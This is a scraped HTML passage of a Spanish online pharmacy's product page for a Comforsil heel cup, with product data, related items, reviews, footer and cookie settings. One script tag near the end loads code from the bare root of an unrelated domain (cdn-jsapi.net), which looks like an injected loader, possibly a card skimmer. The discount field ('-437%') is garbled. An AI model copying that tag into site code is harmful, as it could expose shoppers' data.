10%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;7,29\u00a0\u20ac&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-cart_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-small_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:98},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-medium_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:148,&quot;height&quot;:181},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-home_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-large_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-cart_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-medium_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:148,&quot;height&quot;:181},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-large_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1484&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-cart_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-small_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:98},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-medium_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:148,&quot;height&quot;:181},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-home_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-large_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-cart_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-medium_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:148,&quot;height&quot;:181},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/onlyfarma.com\/1484-large_default\/comforsil-talonera-espolon-t-grande-1ud.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1484&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;amount&quot;,&quot;discount_percentage&quot;:&quot;-437%&quot;,&quot;discount_percentage_absolute&quot;:&quot;437%&quot;,&quot;discount_amount&quot;:&quot;4,37\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-4,37\u00a0\u20ac&quot;,&quot;price_amount&quot;:14.58,&quot;unit_price_full&quot;:&quot;7,29\u00a0\u20ac unidad&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
		<span>
           <b>Marca:</b> COMFORSIL
         </span>
      </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">161992</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="1484" data-is-logged="" data-product-link="https://onlyfarma.com/plantillas/1484-comforsil-talonera-espolon-t-grande-1ud-8431082070353.html">
						<i class="material-icons">&#xE150;</i>
						Sé el primero en escribir su opinión!
					</a>			
									</div> 
	</div>	

		   				   	<div class="tab-pane fade in tab-revi" id="extra-0" role="tabpanel"  id="tab-revi" class="tab-revi">
			       <section class="page-product-box" id="revi-p-reviews">
    <div class="rte">

        <div class="revi_widget_product_99"></div>

        
        <script type="text/javascript">
            var s = document.createElement("script");s.type = "text/javascript";s.setAttribute("async", "");s.setAttribute("defer", "");
            s.src = "https://revi.io/widgets/product/60afb4e935df4/1484/0/99/es";
            document.getElementsByTagName('body')[0].appendChild(s);
        </script>
        

    </div>
</section>
			   	</div>
		   		</div>
	</div>

          

    <script type="text/javascript">
      products_list_functions.push(
        function(){
          $('#category-products2').owlCarousel({
                          direction:'ltr',
                        items : 4,
            itemsCustom : false,
            itemsDesktop : [1200, 3],
            itemsDesktopSmall : [992, 3],
            itemsTablet : [768, 2],
            itemsTabletSmall : false,
            itemsMobile : [480, 1],
            singleItem : false,         // true : show only 1 item
            itemsScaleUp : false,
            slideSpeed : 200,  //  change speed when drag and drop a item
            paginationSpeed :800, // change speed when go next page

            autoPlay : false,   // time to show each item
            stopOnHover : false,
            navigation : true,
            navigationText : ["&lsaquo;", "&rsaquo;"],

            scrollPerPage :true,
            responsive :true,
            
            pagination : false,
            paginationNumbers : false,
            
            addClassActive : true,
            
            mouseDrag : true,
            touchDrag : true,

          });
        }
      ); 
    </script>

	
    <section class="page-product-box grelated_products  ">
	   <h4 class="products-section-title text-uppercase">
                    También te puede interesar:
                      </h4>
        <div class="grelated_products_grid2 products">
               			<div class="item odd">
                    <div class="grelated_products_image">
                        
                                                          <a href="https://onlyfarma.com/sistemas-de-sujecion/29-innova-rodillera-rotuliana-talla-mediana-1ud-8470001503176.html" class="thumbnail product-thumbnail">
                                <img
                                  src = "https://onlyfarma.com/29-home_default/innova-rodillera-rotuliana-talla-mediana-1ud.jpg"
                                  alt = "Innova rodillera rotuliana..."
                                  data-full-size-image-url = "https://onlyfarma.com/29-large_default/innova-rodillera-rotuliana-talla-mediana-1ud.jpg"
                                />
                              </a>
                                                      
                    </div>
                    <div class="grelated_products_des">
                        <h5 itemprop="name">
        					<a href="https://onlyfarma.com/sistemas-de-sujecion/29-innova-rodillera-rotuliana-talla-mediana-1ud-8470001503176.html" class="thumbnail product-thumbnail">
                            Innova rodillera rotuliana talla mediana 1ud
                          </a>
                        </h5>
        				
                        <div class="grelated_products_price_wp">
                            <div class="grelated_products_price">
                                
                                                                    <div class="product-price-and-shipping">
                                                                            
                                        
                                        <span class="regular-price">19,66 €</span>
                                    
                                    

                                    
                                    <span itemprop="price" class="price">15,12 €</span>

                                    

                                    
                                    </div>
                                                                
                            </div>
                            <div class="grelated_products_submit_bt">
                                <form action="https://onlyfarma.com/carrito" method="post" class="hiaddtocart">
                                    <input type="hidden" name="token" value="9b3fae393fc556fccea2bf3bba91c972" />
                                    <input type="hidden" name="id_product" value="29" class="product_page_product_id" />
                                    <input type="hidden" name="id_customization" value="0" class="product_customization_id" />
                                                                            <div class="product-quantity">
                                        <input type="hidden" name="qty" value="1" min="1" class="input-group hi-quantity"/>
                                        </div>
                                    <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit">
                                        Añadir
                                    </button>
                                </form>
                            </div>
                        </div>
                    </div>
    			</div>
    		    			<div class="item even">
                    <div class="grelated_products_image">
                        
                                                          <a href="https://onlyfarma.com/sistemas-de-sujecion/30-innova-rodillera-rotuliana-talla-grande-1ud-8470001503190.html" class="thumbnail product-thumbnail">
                                <img
                                  src = "https://onlyfarma.com/30-home_default/innova-rodillera-rotuliana-talla-grande-1ud.jpg"
                                  alt = "Innova rodillera rotuliana..."
                                  data-full-size-image-url = "https://onlyfarma.com/30-large_default/innova-rodillera-rotuliana-talla-grande-1ud.jpg"
                                />
                              </a>
                                                      
                    </div>
                    <div class="grelated_products_des">
                        <h5 itemprop="name">
        					<a href="https://onlyfarma.com/sistemas-de-sujecion/30-innova-rodillera-rotuliana-talla-grande-1ud-8470001503190.html" class="thumbnail product-thumbnail">
                            Innova rodillera rotuliana talla  grande 1ud
                          </a>
                        </h5>
        				
                        <div class="grelated_products_price_wp">
                            <div class="grelated_products_price">
                                
                                                                    <div class="product-price-and-shipping">
                                                                            
                                        
                                        <span class="regular-price">19,66 €</span>
                                    
                                    

                                    
                                    <span itemprop="price" class="price">15,12 €</span>

                                    

                                    
                                    </div>
                                                                
                            </div>
                            <div class="grelated_products_submit_bt">
                                <form action="https://onlyfarma.com/carrito" method="post" class="hiaddtocart">
                                    <input type="hidden" name="token" value="9b3fae393fc556fccea2bf3bba91c972" />
                                    <input type="hidden" name="id_product" value="30" class="product_page_product_id" />
                                    <input type="hidden" name="id_customization" value="0" class="product_customization_id" />
                                                                            <div class="product-quantity">
                                        <input type="hidden" name="qty" value="1" min="1" class="input-group hi-quantity"/>
                                        </div>
                                    <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit">
                                        Añadir
                                    </button>
                                </form>
                            </div>
                        </div>
                    </div>
    			</div>
    		    			<div class="item odd">
                    <div class="grelated_products_image">
                        
                                                          <a href="https://onlyfarma.com/sistemas-de-sujecion/108-ventubel-tobillera-grande-1ud-8430487000187.html" class="thumbnail product-thumbnail">
                                <img
                                  src = "https://onlyfarma.com/108-home_default/ventubel-tobillera-grande-1ud.jpg"
                                  alt = "Ventubel tobillera grande 1ud"
                                  data-full-size-image-url = "https://onlyfarma.com/108-large_default/ventubel-tobillera-grande-1ud.jpg"
                                />
                              </a>
                                                      
                    </div>
                    <div class="grelated_products_des">
                        <h5 itemprop="name">
        					<a href="https://onlyfarma.com/sistemas-de-sujecion/108-ventubel-tobillera-grande-1ud-8430487000187.html" class="thumbnail product-thumbnail">
                            Ventubel tobillera grande 1ud
                          </a>
                        </h5>
        				
                        <div class="grelated_products_price_wp">
                            <div class="grelated_products_price">
                                
                                                                    <div class="product-price-and-shipping">
                                                                            
                                        
                                        <span class="regular-price">4,52 €</span>
                                    
                                    

                                    
                                    <span itemprop="price" class="price">3,48 €</span>

                                    

                                    
                                    </div>
                                                                
                            </div>
                            <div class="grelated_products_submit_bt">
                                <form action="https://onlyfarma.com/carrito" method="post" class="hiaddtocart">
                                    <input type="hidden" name="token" value="9b3fae393fc556fccea2bf3bba91c972" />
                                    <input type="hidden" name="id_product" value="108" class="product_page_product_id" />
                                    <input type="hidden" name="id_customization" value="0" class="product_customization_id" />
                                                                            <div class="product-quantity">
                                        <input type="hidden" name="qty" value="1" min="1" class="input-group hi-quantity"/>
                                        </div>
                                    <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit">
                                        Añadir
                                    </button>
                                </form>
                            </div>
                        </div>
                    </div>
    			</div>
    		    			<div class="item even">
                    <div class="grelated_products_image">
                        
                                                          <a href="https://onlyfarma.com/media-larga/167-medilast-media-larga-con-blonda-color-beige-t-m-1par.html" class="thumbnail product-thumbnail">
                                <img
                                  src = "https://onlyfarma.com/167-home_default/medilast-media-larga-con-blonda-color-beige-t-m-1par.jpg"
                                  alt = "Medilast media larga con..."
                                  data-full-size-image-url = "https://onlyfarma.com/167-large_default/medilast-media-larga-con-blonda-color-beige-t-m-1par.jpg"
                                />
                              </a>
                                                      
                    </div>
                    <div class="grelated_products_des">
                        <h5 itemprop="name">
        					<a href="https://onlyfarma.com/media-larga/167-medilast-media-larga-con-blonda-color-beige-t-m-1par.html" class="thumbnail product-thumbnail">
                            Medilast media larga con blonda color beige T-M 1par
                          </a>
                        </h5>
        				
                        <div class="grelated_products_price_wp">
                            <div class="grelated_products_price">
                                
                                                                    <div class="product-price-and-shipping">
                                                                            
                                        
                                        <span class="regular-price">26,38 €</span>
                                    
                                    

                                    
                                    <span itemprop="price" class="price">20,29 €</span>

                                    

                                    
                                    </div>
                                                                
                            </div>
                            <div class="grelated_products_submit_bt">
                                <form action="https://onlyfarma.com/carrito" method="post" class="hiaddtocart">
                                    <input type="hidden" name="token" value="9b3fae393fc556fccea2bf3bba91c972" />
                                    <input type="hidden" name="id_product" value="167" class="product_page_product_id" />
                                    <input type="hidden" name="id_customization" value="0" class="product_customization_id" />
                                                                            <div class="product-quantity">
                                        <input type="hidden" name="qty" value="1" min="1" class="input-group hi-quantity"/>
                                        </div>
                                    <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit">
                                        Añadir
                                    </button>
                                </form>
                            </div>
                        </div>
                    </div>
    			</div>
    		        </div>
    </section>
    <div class="clear"></div>
    
<div id="leofeature-product-review" class="card">
    <div class="card-header" role="tab" id="headingdetails">
        <h5 class="h5">
          <a class="leo-product-show-review-title leofeature-accordion" data-toggle="collapse" data-parent="#accordion" href="#collapsereviews" aria-expanded="true" aria-controls="collapsereviews">
            Opiniones de compra Comforsil talonera espolón T-Grande 1ud
          </a>
        </h5>
    </div>
    <div id="collapsereviews" class="collapse in" role="tabpanel" aria-labelledby="headingdetails">
      <div class="card-block">
    			<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="1484" data-is-logged="" data-product-link="https://onlyfarma.com/plantillas/1484-comforsil-talonera-espolon-t-grande-1ud-8431082070353.html">
						<i class="material-icons">&#xE150;</i>
						Sé el primero en escribir su opinión!
					</a>			
									</div> 
	</div>	

      </div>
    </div>
	</div>
                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>

			
			
			
			
			
			

            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><div class="Rating__module">
    <div class="section-rating Rating__Container
            ">

        <div class="Rating__Container__Child Rating__Item Rating__Item__First">
                            <div class="Review__Line Review__Align__Center Review__p-1">
            <span class="Review__Rating Review__Image">
                4.9
            </span>
                </div>
                <div class="Review__Line Review__align__center">
            <span class="Review__Rating_Stars">
              <span class="Review__Rating_Stars">
    <ol class="section-star-array">

                                    <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star section-star-half"></li>
                                         </ol>
</span>
            </span>
                </div>
                                        <div class="Review__Line Review__align__center Review__p-1">
            <span class="Review__NB_Rating">
                <a class="Review__Bt" href="https://maps.google.com/?cid=5616737003208419817" target="_blank">
                    Vea todas nuestras reseñas
                 </a>
            </span>
                </div>
                    </div>

                    <div class="Rating__Container__Child Rating__Item__Slider">
                                    <div>
                        <div class="Rating__content">
                            <div>
                                <span class="Rating__Author">maria jose morales sanchez</span>
                            </div>
                            <div class="Rating__Item__Stars">
                                <span class="Review__Rating_Stars">
    <ol class="section-star-array">

                                    <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star section-star-empty"></li>
            </ol>
</span>
                            </div>
                            <div>
                                <p class="Rating__Item__Review">Es la primera vez que compró aquí motivado por las buenas criticas, al principio todo fue un poco caos, porq me dijeron q no había existencias,q el reembolso se había hecho cdo no era así, pero tras llamar, me atendió una chica q pese a no llevar el tema </p>
                            </div>
                        </div>
                    </div>
                                    <div>
                        <div class="Rating__content">
                            <div>
                                <span class="Rating__Author">José Santos Justel</span>
                            </div>
                            <div class="Rating__Item__Stars">
                                <span class="Review__Rating_Stars">
    <ol class="section-star-array">

                                    <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                        </ol>
</span>
                            </div>
                            <div>
                                <p class="Rating__Item__Review">Muy satisfechos con la atención y el trato recibido así como con los productos comprados.
Volveremos a utilizar sus servicios.</p>
                            </div>
                        </div>
                    </div>
                                    <div>
                        <div class="Rating__content">
                            <div>
                                <span class="Rating__Author">Javier Llano</span>
                            </div>
                            <div class="Rating__Item__Stars">
                                <span class="Review__Rating_Stars">
    <ol class="section-star-array">

                                    <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                        </ol>
</span>
                            </div>
                            <div>
                                <p class="Rating__Item__Review">Realicé por primera vez un pedido y ha ido todo estupendamente. Buen precio, rapidez en el envío y todo correctamente envalado.</p>
                            </div>
                        </div>
                    </div>
                                    <div>
                        <div class="Rating__content">
                            <div>
                                <span class="Rating__Author">amparo M</span>
                            </div>
                            <div class="Rating__Item__Stars">
                                <span class="Review__Rating_Stars">
    <ol class="section-star-array">

                                    <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                        </ol>
</span>
                            </div>
                            <div>
                                <p class="Rating__Item__Review">Rápido, buena comunicación y buen precio. Un buen trabajo siempre genera confianza para compras futuras. Muchas gracias.</p>
                            </div>
                        </div>
                    </div>
                                    <div>
                        <div class="Rating__content">
                            <div>
                                <span class="Rating__Author">Luigi C (LuigiRuiji)</span>
                            </div>
                            <div class="Rating__Item__Stars">
                                <span class="Review__Rating_Stars">
    <ol class="section-star-array">

                                    <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                                <li class="section-star"></li>
                                        </ol>
</span>
                            </div>
                            <div>
                                <p class="Rating__Item__Review">Envío rápido, llegó como establecido, atención al cliente 100% y precios competitivos. Recomendable.</p>
                            </div>
                        </div>
                    </div>
                            </div>
            </div>
</div>
</div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="footer">
    <div        class="row gr-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-8 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block float-lg-left">
  <div class="block_content">
    <div class="msg-block">
                  <p>Suscribirse al boletín de noticias.</p>
                                      
                  </div>

    <form action="https://onlyfarma.com/#footer" method="post">
        <div class="form-group">          
          <!-- <div class="input-wrapper"> -->
              <input name="email" type="email" value="" placeholder="Su dirección de correo electrónico">
                            <label class="psgdpr_consent_message">
              <input id="psgdpr_consent_checkbox_" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_"required> 
              <a class="_blank" href="/content/7-politica-privacidad" target="_blank" >He leído y acepto los términos de la política de privacidad.</a>
                        <!-- </div> -->
          <button class="btn btn-outline" name="submitNewsletter" type="submit" value="Suscribirse">
            <i class="material-icons">&#xE8E4;</i>
            <span>Suscribirse</span>
          </button>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
            </form>
  </div>
</div>




    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 footer-about ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_9817597638824792" data-toggle="collapse">
        <span class="title_block">ENCUÉNTRANOS</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_9817597638824792">
            <div class="block_content"><ul class="contact-us ileft"><li><i class="material-icons"></i><p>Calle Campiña, 12, 28053 Madrid</p></li><li><i class="material-icons"></i><p>Teléfono: <a href="tel:+34910740552" onclick="gtag('event','Email',{'event_category':'Telefono','event_label':'910740552'});" data-mce-href="tel:+34910740552">91 074 05 52</a> - <a href="tel:+34636334486" onclick="gtag('event','Email',{'event_category':'Telefono','event_label':'636334486'});" data-mce-href="tel:+34636334486">636 33 44 86</a>&nbsp;</p></li><li><i class="material-icons"></i> <a href="mailto:info@onlyfarma.com" onclick="gtag('event','Email',{'event_category':'Contacto','event_label':'info@onlyfarma.com'});" data-mce-href="mailto:info@onlyfarma.com">info@onlyfarma.com</a></li></ul></div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_9394366832757222" data-toggle="collapse">
                    <span class="title_block">
	                Condiciones Legales
                    </span>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_9394366832757222">
                                                                        <li><a href="https://onlyfarma.com/content/3-condiciones-compra" target="_self">Condiciones de Compra</a></li>
                                                                                                <li><a href="https://onlyfarma.com/content/9-politica-cookies" target="_self">Política de Cookies</a></li>
                                                                                                <li><a href="https://onlyfarma.com/content/6-politica-devolucion-reembolso" target="_self">Política de Devoluciones / Reembolso</a></li>
                                                                                                <li><a href="https://onlyfarma.com/content/7-politica-privacidad" target="_self">Política de Privacidad</a></li>
                                                                                                <li><a href="https://onlyfarma.com/content/11-condiciones-de-envio" target="_self">Condiciones de envío</a></li>
                                                                                                <li><a href="https://onlyfarma.com/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_9343939731468760" data-toggle="collapse">
                    <span class="title_block">
	                NUESTRA EMPRESA
                    </span>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_9343939731468760">
                                                                        <li><a href="https://onlyfarma.com/content/1-donde-estamos" target="_self">Donde Estamos</a></li>
                                                                                                <li><a href="/iniciar-sesion?create_account=1" target="_self">Registrarse</a></li>
                                                                                                <li><a href="https://onlyfarma.com/mi-cuenta" target="_self">Mi Cuenta</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-2 col-sm-12 col-xs-12 col-sp-12 redes ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_5219559064292445" data-toggle="collapse">
        <span class="title_block">SÍGUENOS</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_5219559064292445">
            <div id="redes"><span><a href="https://www.instagram.com/" target="_blank" data-mce-href="https://www.instagram.com/"><img src="/img/cms/Redes sociales/instagram.png" alt="instagram parafarmacia" data-mce-src="/img/cms/Redes sociales/instagram.png"></a>&nbsp;&nbsp;<a href="https://es-es.facebook.com/" target="_blank" data-mce-href="https://es-es.facebook.com/"><img src="/img/cms/Redes sociales/facebook2.png" alt="facebook onlyfarma" data-mce-src="/img/cms/Redes sociales/facebook2.png"></a></span></div>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><span> <img src="/img/cms/visa.png" alt="pago online tarjeta" margin-right:="20px=" /> <img src="/img/cms/mastercard.png" alt="pago tarjeta farmacia" /><img src="/img/cms/candado.png" alt="pago seguro parafarmacia online" /><img src="/img/cms/paypal.png" alt="pagar paypal onlyfarma" style="margin-left: 2px;" /></span></div>    	</div>
    </div>            </div>
    
</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
                      </footer>

    </main>

    
        <script type="text/javascript" src="https://onlyfarma.com/themes/ap_amelia/assets/cache/bottom-a7b52b122.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 97;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 97;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 97;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 189;
	var style_scroll_popup = 'vertical';
</script>    

    
      <script type="text/javascript">
    var C_P_DISPLAY_MODAL = 1;
    var C_P_REFRESH = 1;
    var C_P_COOKIE_VALUE = JSON.parse('{}');     var C_P_OVERLAY = '1';
    var C_P_OVERLAY_OPACITY = '0.5';
    var C_P_NOT_AVAILABLE_OUTSIDE_EU = 1;
    var C_P_FINALITIES_COUNT = 2;
    /*<!--*/
    var C_P_SCRIPT = JSON.parse("[]");
    var C_P_COOKIES = JSON.parse("{\"6\":[{\"id_cookiesplus_cookie\":\"53\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"6\",\"name\":\"PHP_SESSID\",\"provider\":\"onlyfarma.com\",\"provider_url\":\"\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Esta cookie es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. Se utiliza para establecer una sesi\\u00f3n de usuario y para pasar datos de estado a trav\\u00e9s de una cookie temporal, que com\\u00fanmente se conoce como cookie de sesi\\u00f3n.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"54\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"6\",\"name\":\"PrestaShop-#\",\"provider\":\"onlyfarma.com\",\"provider_url\":\"\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Esta cookie permite conservar abiertas las sesiones del usuario durante su visita y le permite pasar un pedido o toda una serie de funcionamientos como: fecha de adici\\u00f3n de la cookie, idioma seleccionado, divisa utilizada, \\u00faltima categor\\u00eda de producto visitado, productos recientemente vistos, acuerdo de utilizaci\\u00f3n de servicios del sitio, identificador del cliente, identificador de conexi\\u00f3n, apellido, nombre, estado conectado, su contrase\\u00f1a cifrada, e-mail relacionado con la cuenta del cliente y el identificador del carrito.\",\"expiry\":\"480 horas\"}]}");
    /*-->*/
</script>
<style>
    
    
            #cookiesplus-modal .cookiesplus-accept {
            background-color: #417505 !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            border: 1px solid #417505 !important;
        }
    

            #cookiesplus-modal .cookiesplus-accept {
            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-more-information {
            background-color: #417505 !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            border: 1px solid #417505 !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-reject {
            background-color: #417505 !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            border: 1px solid #417505 !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
